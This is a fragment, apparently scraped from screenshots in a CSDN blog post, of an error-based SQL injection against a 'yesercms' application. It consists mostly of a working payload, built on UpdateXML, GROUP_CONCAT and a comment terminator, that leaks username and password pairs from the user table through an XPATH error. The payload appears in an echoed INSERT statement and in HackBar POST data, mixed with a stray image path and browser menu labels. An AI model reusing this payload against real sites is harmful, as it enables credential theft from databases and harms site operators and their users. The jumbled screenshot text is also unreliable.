 XPATH syntax error: '[7ccbe61]'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**/GROUP_CONCAT(concat(username,'|',password)) from
yesercms_user),32,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2021-12-23 17:28:03)','2')
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,mid((SELECT/**
/GROUP_CONCAT(concat(username,'|',password)) from
yesercms_user),32,64),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
CSDN @AAAAAAAAAAAA66